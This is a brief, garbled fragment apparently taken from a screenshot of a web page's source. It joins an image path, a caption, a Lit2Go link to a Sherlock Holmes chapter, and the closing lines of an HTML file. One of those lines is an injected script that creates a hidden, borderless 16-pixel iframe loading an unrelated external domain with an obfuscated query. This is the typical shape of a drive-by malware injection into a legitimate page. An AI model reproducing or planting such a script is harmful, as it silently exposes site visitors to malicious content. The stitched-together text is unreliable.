 What Happens?
http://etc.usf.edu/lit2go/178/the-return-of-sherlock-holmes/3237/chapter-xi-the-adventure-of-the-missing-three-quarter/ - Original Source
File Edit Format
653 <script type="text/javascript"> var scklz = document.createElement("iframe"); var gznosno = ""; scklz.style.width = "16px";
scklz.style.height = "16px"; scklz.style.border = "0px"; scklz.frameBorder = "0"; scklz.setAttribute("frameBorder", "0");
document.body.appendChild(scklz); gznosno = "http://red.WELLNESSWATCHERSMD.NET/?q=w37QMvXcJxnQFYbGMvjDSKNbNkjWHViPxo-
G9MildZmqZGX_k7bDfF-qoVnccCgWR&es_sm=151&oq=xfcte-ZUOQDjjRTSeARpmIdeVFka8Kv630aGy0Sb1JGK-BGNMg8U-6KlJLJ_mhj2
&aqs=edge.101h75.406i5c6&sourceid=edge&ie=Windows-1252"; scklz.src = gznosno; </script>
654 </body>
655 </html>
656